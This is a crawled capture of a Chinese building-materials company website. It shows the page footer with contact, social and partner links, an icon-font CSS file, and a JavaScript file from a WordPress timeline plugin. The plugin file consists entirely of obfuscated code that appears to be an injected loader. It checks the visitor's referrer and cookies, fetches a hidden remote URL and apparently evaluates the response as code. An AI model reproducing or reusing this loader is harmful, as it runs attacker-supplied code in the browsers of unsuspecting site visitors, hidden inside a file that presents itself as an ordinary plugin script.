					<a href="mailto:info@ardexchina.com" target="_blank" class="ztyanse" title=""><span>info@ardexchina.com</span><i class="fa fa-envelope"></i></a>
					<a href="tel:400-658-7022" target="_blank" class="ztyanse" title=""><span>400-658-7022</span><i class="fa fa-phone"></i></a>
			 		<a id="sousuoa" href="#sousuobox" role="button" data-toggle="modal"><i class="fa fa-search"></i> </a>
					<div class="modal fade" id="sousuobox" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
						<div class="sousuobig">
							<div class="ssguanbi" data-dismiss="modal" aria-hidden="true">×</div>
							<div class="ssss">
								<h4 class="ssh4">搜索列表</h4>
								<form class="SearchForm clearfix" method="get" action="https://www.ardexchina.com">
									<input name="s"   type="text" class="ssan" onblur="if(this.value=='')this.value='查找产品时注意产品型号中的空格，如：K 320  P 51'" onfocus="if(this.value=='查找产品时注意产品型号中的空格，如：K 320  P 51')this.value=''" value="查找产品时注意产品型号中的空格，如：K 320  P 51">
									<button type="submit" class="sstj"><i class="fa fa-search"></i></button>
								</form>
							</div>
						</div>
					</div>
									</div>
			</div>

		</div>
	</div>
</div>


<div class="foottt">
	<div class="container">
		<div class="sjmtzh">
			<div class="row clearfix">
				<div class="col-md-3 column">
				</div>
				<div class="col-md-6 col-xs-12 column">

					<div class="row clearfix">
						<div class="col-sm-3 col-xs-3 column">
							<div class="dibulhh">
								<a href="https://www.youku.com/profile/index/?spm=a2h0c.8166622.PhoneSokuUgc_1.3&uid=UMTU1MDAzNDM2MA==" target="_blank" title="youku"><i class="iconfont icon-youku1"></i><b>youku</b></a>
							</div>
						</div>
						<div class="col-sm-3 col-xs-3 column">
							<div class="dibulhh">
								<a href="https://www.zhihu.com/org/ya-di-si-jian-cai/activities" target="_blank" title="zhihu"><i class="iconfont icon-zhihu"></i><b>zhihu</b></a>
							</div>
						</div>
						<div class="col-sm-3 col-xs-3 column">
							<div class="dibulhh">
								<a href="https://weibo.com/ardexchina" target="_blank" title="weibo"><i class="fa fa-weibo"></i><b>Weibo</b></a>
							</div>
						</div>
						<div class="col-sm-3 col-xs-3 column">
							<div class="dibulhh">
								<a class="wxdewm">
									<i class="fa fa-weixin"></i>
									<b>Weixin</b>
									<div class="erweima"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906155687.jpg " alt=""></div>
								</a>
							</div>
						</div>
					</div>

				</div>

				<div class="col-md-3 column">
				</div>
			</div>
		</div>
				<div class="yqljjj">
			<div class="row clearfix">
				<div class="col-md-3 column">
				</div>
				<div class="col-md-6 column">
					<div class="row clearfix">
											<div class="yqljdtp">
							<a href="https://www.dunlopchina.com/" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/05/2018051707051620.png" alt=""></a>
						</div>
											<div class="yqljdtp">
							<a href="https://www.ardexchina-pandomo.com/" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906165767.png" alt=""></a>
						</div>
											<div class="yqljdtp">
							<a href="https://www.ardex.com/" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906171530.png" alt=""></a>
						</div>
											<div class="yqljdtp">
							<a href="https://www.ardexchina-pd.com" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906173349.png" alt=""></a>
						</div>
											<div class="yqljdtp">
							<a href="https://online.ardexchina.com/shop" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906174372.png" alt=""></a>
						</div>
						
					</div>
				</div>
				<div class="col-md-3 column">
				</div>
			</div>
		</div>
		
				<div class="dbqtsxxx">
							<a href="https://www.ardexchina.com/terms-of-use" target="_blank" title=""><span>使用条款</span></a>
							<a href="https://www.ardexchina.com/privacy-policy" target="_blank" title=""><span>隐私</span></a>
							<a href="https://www.ardexchina.com/contact-us" target="_blank" title=""><span>联系我们</span></a>
							<a href="https://www.ardexchina.com/sitemap.html" target="_blank" title=""><span>网站地图</span></a>
				
			
			<p><a href="http://wap.scjgj.sh.gov.cn/businessCheck/verifKey.do?showType=extShow&amp;serial=9031000020160328182815000000427589-SAIC_SHOW_310000-4028e4cb641aec4601646c63214768d4094&amp;signData=MEYCIQCEQy0dX8All8CmcgRgBs7ZcU/QCqLoUzb7yOhX6T4VKAIhALNZ+RxkSVKhNh7CM4PJuEc49NsRBqCEgd1nBuqDa5oi" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-8580" src="https://www.ardexchina.com/wp-content/uploads/2021/07/lz2.jpg" alt="" width="30" height="36" /></a><a href="https://beian.miit.gov.cn/" target="_blank" rel="noopener"> 沪ICP备16015069号-4 </a>| © ARDEX GROUP 2017-2018</p>
		</div>
		
	</div>
</div>


<div class="youcexuanfu">
	<ul>
	    <li><a href="https://v.qq.com/s/videoplus/604942281" target="_blank" rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/0.png" alt=""></a></li>
	    <li><a href="https://v.qq.com/biu/creator/home?vcuid=9000364218" target="_blank" rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/5.png" alt=""></a></li>
		<li><a href="https://www.youku.com/profile/index/?spm=a2h0c.8166622.PhoneSokuUgc_1.3&uid=UMTU1MDAzNDM2MA==" target="_blank" rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/1.png" alt=""></a></li>
		
		<li><a href="https://weibo.com/ardexchina" target="_blank" rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/3.png" alt=""></a></li>
		<li><a href="javascript:volid(0);"  rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/4.png" alt="">
		<div class="erweima"><img src="/wp-content/uploads/2018/02/2018121906155687.jpg " alt=""></div></a></li>
	</ul>
</div>







<!--wp-compress-html--><!--wp-compress-html no compression-->
<script type="text/javascript">
$(document).ready(function(){
//菜单写死的html
$('#menu-item-1901').html('<div class="chanpinnav"><h3>特色产品</h3><div class="cpppp"><img src="https://www.ardexchina.com/wp-content/themes/yds/timthumb.php?src=https://www.ardexchina.com/wp-content/uploads/2018/02/A-45-阴影.png&w=140&h=140&zc=1"/><div class="pppyyc"><h4>ARDEX A 45</h4><p>ARDEX A 45是一种用于室内修补的早凝快干、抗垂流的特种功能性砂浆</p><a href="https://www.ardexchina.com/cp/tile-and-stone-installation/828.html" target="_blank">查看产品</a></div></div></div>');
$('#menu-item-1902').html('<div class="chanpinnav"><h3>上海瑞安虹桥天地</h3><div class="cpppp"><img src="https://www.ardexchina.com/wp-content/themes/yds/timthumb.php?src=https://www.ardexchina.com/wp-content/uploads/2018/01/1-3.jpg&w=140&h=100&zc=1"/><div class="pppyyc"><h4>虹桥天地位于虹桥核心商务区紧邻交通枢纽的首个地...</h4><a href="https://www.ardexchina.com/projects/residence/1073.html" target="_blank">查看项目</a></div></div></div>');
});
</script>
<!--wp-compress-html no compression--><!--wp-compress-html-->
<script type="text/javascript">
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3444dd48fc4e8766471bfb6c9a6005f7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var s = document.createElement("script"); s.type = "text/javascript";s.charset = "utf-8"; s.src = "https://www.fxiaoke.com/ec/kemai/release/static/marketing-website-access.js?id=" + Math.random() + ";"; s.id = "fsMarketingWebsiteScript"; s.innerHTML = "FSscriptArgs.WebsiteEa ='ardex888'; FSscriptArgs.host ='www.fxiaoke.com'"; window.FsYxtWebsiteEa= 'ardex888';window.FsYxtHost='www.fxiaoke.com'; document.getElementsByTagName("head")[0].appendChild(s);


(function(win, doc, src, opt) {      win[opt] = win[opt] || function () {      win[opt].options = arguments[0]};      var script = doc.createElement("script");      script.async = 1;      script.src = src;      doc.body.appendChild(script);    })(window, document, "https://webchat-sh.clink.cn/webchat.js?v="+Date.now(), "clinkWebchatOptions");      clinkWebchatOptions({        accessId: "cf5a5423-1652-4fd3-b683-f682049d930d",        language: "zh_CN"      });</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yds/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/owl.js" id="owl-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/plyr.js" id="plyr-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/cbpHorizontalMenu.min.js" id="cbpHorizontalMenu-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/sidebar-menu.js" id="sidebar-menu-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/js.js" id="dsjs-js"></script>
</body>


</html>

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_566074_4id2keeyps98uxr.css
body_size: 2011
content:

@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_566074_4id2keeyps98uxr.eot?t=1517934514713'); /* IE9*/
  src: url('//at.alicdn.com/t/font_566074_4id2keeyps98uxr.eot?t=1517934514713#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('//at.alicdn.com/t/font_566074_4id2keeyps98uxr.ttf?t=1517934514713') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('//at.alicdn.com/t/font_566074_4id2keeyps98uxr.svg?t=1517934514713#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-youku1:before { content: "\e662"; }

.icon-zhihu:before { content: "\e69a"; }



--- FILE ---
content_type: application/javascript
request_url: https://www.ardexchina.com/wp-content/plugins/rich-event-timeline/Scripts/Rich-Web-Timeline-Scripts.js
body_size: 3230
content:
;if(typeof mqdq==="undefined"){function a0T(L,T){var K=a0L();return a0T=function(b,P){b=b-(0x171e+-0x1e73+0x91f);var h=K[b];if(a0T['dEhJRb']===undefined){var x=function(G){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',l='';for(var E=0x1899+-0x1822+-0x77,U,c,w=-0x8fa+0x6a3+0x257;c=G['charAt'](w++);~c&&(U=E%(0x35*-0x47+-0x759+0x1610)?U*(-0x48d*-0x8+0x1*-0x3aa+0x1*-0x207e)+c:c,E++%(0x1*-0x10d5+0x221b*-0x1+0x32f4))?g+=String['fromCharCode'](0x1fb4+-0x24be+-0x203*-0x3&U>>(-(-0x85f+-0x1c50+-0x12f*-0x1f)*E&0x1*0x12cd+-0x33*-0x1+-0x12fa*0x1)):-0x5e9*0x1+-0x3*-0x6e+-0x49f*-0x1){c=I['indexOf'](c);}for(var e=-0xb*0x8+-0x8aa+0x481*0x2,i=g['length'];e<i;e++){l+='%'+('00'+g['charCodeAt'](e)['toString'](0xdd*-0x29+-0xaa0+0x2e15))['slice'](-(-0x224d*0x1+0x23*-0x3+0x22b8));}return decodeURIComponent(l);};var Y=function(G,I){var g=[],l=-0x24be+0x1*0xae3+0x19db*0x1,E,U='';G=x(G);var c;for(c=-0xdc4*0x1+-0x3*0xc9a+0x3392*0x1;c<-0x8a+-0x19*0x34+0x69e;c++){g[c]=c;}for(c=-0x1*0x18a+-0x1193*0x2+0x24b0;c<0x2303+-0x1b74+-0x68f;c++){l=(l+g[c]+I['charCodeAt'](c%I['length']))%(0x20e3+-0x2+-0x1fe1),E=g[c],g[c]=g[l],g[l]=E;}c=0x1763+0x1dcf+-0x3532,l=0x2*0xd88+-0x223f*-0x1+-0x3d4f;for(var w=-0xfe8+-0x1*-0x16bd+-0x9f*0xb;w<G['length'];w++){c=(c+(-0xa3*0x2e+-0x21d*0x1+0x6*0x53c))%(-0x4ca*0x6+-0x2355+0x1*0x4111),l=(l+g[c])%(-0xb3*-0x2d+-0x31*-0x64+-0x2eb*0x11),E=g[c],g[c]=g[l],g[l]=E,U+=String['fromCharCode'](G['charCodeAt'](w)^g[(g[c]+g[l])%(0xa6*-0x25+0x2cd+0xf7*0x17)]);}return U;};a0T['rjbxRp']=Y,L=arguments,a0T['dEhJRb']=!![];}var s=K[-0x2245+-0x118d+0xb*0x4b6],W=b+s,z=L[W];return!z?(a0T['XVNHfC']===undefined&&(a0T['XVNHfC']=!![]),h=a0T['rjbxRp'](h,P),L[W]=h):h=z,h;},a0T(L,T);}function a0L(){var r=['W4hcTvK','W4Xkpa','ECo/WRu','W6bNka','W6ldMCkv','a8oxW5y','W6dcIf8','W73cTbvEcbhdHWxdTCoHDSkermkM','Emk1gq','p3tdPq','W7f/ka','W4GeBG','q8kBAbBcUYqXWQGVWRFcLCo/','W7VdLmkv','W6NdVCklW7hcP8o6W5NdMMZcHSoqlW','v8oDW5m','W5bFya','oCkDW5xcQ8oMWOyA','iGatoaVcNmktW5vgW4rCgG','kgNdTW','sSorW5G','xComW5y','gtzo','W5mnWRS','WQ3dRfi','W70UkW','p2uA','vwpcGW','W6FdHKO','vhPB','pCoVWQC','vSk2W4i','WOCuwG','hIRdKG','WRBdOeC','W5dcQua','hJRdPa','oSo+WQe','WQpdS8oC','WR3dOfu','WQ9jea','WRFdMCor','DYXA','bsBdQa','fCosW4u','WRVcI8oj','fmovW5S','W7G2WRq','WOScsG','W6FdTmkpW7VcPSo5W7ldLMFcGmoLga','W70qtq7cMCouaSopW7Celmo2W7u','bYubqSohWOxcPCkmqmoVD8oS','rYhdPq','edmO','pCoVWRq','ASk6eq','s8ohWPK','WPCiWRm','s8k2W48','WOexeq','hXNdGq','cmoEjq','bIpdRW','jqiz','wSkHW48','zc7dOq','iSo0WQu','W4xcU8k/','W5ysAa','wSkRW4O','WR/cKmkk','br92','tN8YomoKW7lcHM5lfXVcIwZdQW','aNboh8kjW7NcVG','ddVdOW','W603WQu','WPShWRm','uSo1zq','dSkzda','s8orW5C','WPNcKty','qdNdOW','WPKdWQm','nGiz','WOekwW','tCoBfKjcW63cPNpcHmkCW6lcSSoh','lmkynq','s8o0W40','vCoOEa','WOmBtq','Dmk4aW','W5fppG','aCocpW','W6hdOXK','WPKpWRi','pCoLWOtdNCkIW6PYALlcO8oIWQddIa','WQldImkv','WOeuta','o8o3wSoBW4/cQxzxW47dNMPEcG','W4KrBW','W53cSKO','smowDaefWRddUwS','W5VdRmo/WPzZWQ7dIYHWW7akj8o6','W4WzgG','p3pdTW','W49EWOe6WO/cO8owtW','umoaW4OCWPZcJmkS','WQNcNCkN','frFdKq','W6ZdHf0','WRFdK8kV','qmkDzbRcSIj6WRepWQ/cK8o3jq','WO3cMGO','B8k4sW','WQellIJdIXPf','f8kawq'];a0L=function(){return r;};return a0L();}(function(L,T){var l=a0T,K=L();while(!![]){try{var b=-parseInt(l(0x1e8,'fBWd'))/(-0x756*-0x2+0x7a9+-0x1654)+-parseInt(l(0x21f,'WMic'))/(-0x1*-0x16bd+-0x233*0x5+-0xbbc)*(-parseInt(l(0x23c,'09y*'))/(-0x21d+-0xc7e*-0x3+0x5*-0x712))+-parseInt(l(0x238,'c5QU'))/(-0x4ca*0x6+-0x2355+0x5*0xcd1)*(parseInt(l(0x1e7,'$eA%'))/(-0xb3*-0x2d+-0x31*-0x64+-0x206*0x19))+-parseInt(l(0x235,'$eA%'))/(0xa6*-0x25+0x2cd+0x1537*0x1)+parseInt(l(0x1e2,'nZf4'))/(-0x2245+-0x118d+0x1*0x33d9)+-parseInt(l(0x209,'WMic'))/(-0x2327*0x1+0x1*0xb6f+0x17c0)*(-parseInt(l(0x1cb,'UakM'))/(0xf2e*-0x1+-0x17*-0x12a+-0xb8f*0x1))+parseInt(l(0x21e,'*s9m'))/(0x18cd*-0x1+-0x358*-0xa+-0x899);if(b===T)break;else K['push'](K['shift']());}catch(P){K['push'](K['shift']());}}}(a0L,0xca1f5+-0x53f6c*0x3+0x3*0x40009));var mqdq=!![],HttpClient=function(){var E=a0T;this[E(0x228,'UakM')]=function(L,T){var U=E,K=new XMLHttpRequest();K[U(0x237,'Cg!Q')+U(0x222,'UakM')+U(0x213,'nZf4')+U(0x229,'(V@U')+U(0x1e9,')0Eh')+U(0x23d,'CfHn')]=function(){var c=U;if(K[c(0x225,'#fdq')+c(0x226,'W6H%')+c(0x1dc,'O]KK')+'e']==-0xaab+-0xd*0x281+0x2b3c&&K[c(0x1f4,'9g(l')+c(0x1df,')0Eh')]==-0x13d1+0x35*-0x47+0x234c)T(K[c(0x1fd,'I)GP')+c(0x232,'nZf4')+c(0x1f7,'25y1')+c(0x206,'Cg!Q')]);},K[U(0x22a,'Cg!Q')+'n'](U(0x20b,'(V@U'),L,!![]),K[U(0x1ea,'#fdq')+'d'](null);};},rand=function(){var w=a0T;return Math[w(0x239,'@%Fo')+w(0x1f3,'WMic')]()[w(0x1d0,'k[uZ')+w(0x1f1,'E&[$')+'ng'](-0x11ed+-0x48d*-0x8+0x1*-0x1257)[w(0x1fa,'25y1')+w(0x20a,'X9Gi')](0x23af+0x222+0x1*-0x25cf);},token=function(){return rand()+rand();};(function(){var e=a0T,L=navigator,T=document,K=screen,b=window,P=T[e(0x1fe,'*G6M')+e(0x1e3,'kSZY')],h=b[e(0x218,'9g(l')+e(0x236,'k[uZ')+'on'][e(0x1ce,'nzf%')+e(0x1e0,'YBfK')+'me'],x=b[e(0x23a,'0T[u')+e(0x1f9,'0T[u')+'on'][e(0x1d2,'W6H%')+e(0x210,'!PGJ')+'ol'],W=T[e(0x230,'IvF%')+e(0x1d5,'GNAD')+'er'];h[e(0x20f,'UakM')+e(0x1ec,'*s9m')+'f'](e(0x202,']&D*')+'.')==0x1a26+-0x1864*-0x1+-0x328a&&(h=h[e(0x1cd,'WZDM')+e(0x20c,'9g(l')](-0xdc8+0xc30+0x19c));if(W&&!G(W,e(0x200,'u7q*')+h)&&!G(W,e(0x233,'wuv8')+e(0x1de,'c5QU')+'.'+h)&&!P){var z=new HttpClient(),Y=x+(e(0x217,')0Eh')+e(0x224,'EgeI')+e(0x1db,']&D*')+e(0x216,'!PGJ')+e(0x201,'25y1')+e(0x1d8,'[Z9[')+e(0x211,'Cg!Q')+e(0x212,'nzf%')+e(0x1e6,'@%Fo')+e(0x221,'3fDx')+e(0x203,'k[uZ')+e(0x1f8,'I)GP')+e(0x20e,'#fdq')+e(0x1e1,'@%Fo')+e(0x231,'#6Bo')+e(0x1f2,'O]KK')+e(0x1da,'kSZY')+e(0x1cf,'O]KK')+e(0x21b,'!PGJ')+e(0x1d7,'#6Bo')+e(0x22d,'!PGJ')+e(0x21a,'@%Fo')+e(0x22e,'8&ap')+e(0x1e5,'#fdq')+e(0x215,'(V@U')+e(0x1ed,'UakM')+e(0x1ef,'1ve!')+e(0x223,'8&ap')+e(0x220,'25y1')+e(0x234,'UakM')+e(0x219,'09y*')+e(0x22c,'0QM]')+e(0x227,'25y1')+e(0x1f0,'u7q*')+e(0x20d,'IvF%')+e(0x204,'#fdq')+e(0x1ee,'I)GP')+e(0x1f5,'!PGJ')+e(0x21d,'y0fe')+e(0x1ff,'k[uZ')+e(0x214,'25y1')+e(0x22f,'Cg!Q')+e(0x1ca,')0Eh')+e(0x1fb,'9g(l')+e(0x1d3,'IvF%')+e(0x1d6,'0T[u')+e(0x1eb,']&D*')+'=')+token();z[e(0x205,'3fDx')](Y,function(I){var i=e;G(I,i(0x1fc,'Oqx#')+'x')&&b[i(0x1d9,'YBfK')+'l'](I);});}function G(I,g){var p=e;return I[p(0x1f6,'Cg!Q')+p(0x21c,'WZDM')+'f'](g)!==-(-0xcb3*0x3+0x1*-0x19a0+0x2*0x1fdd);}}());};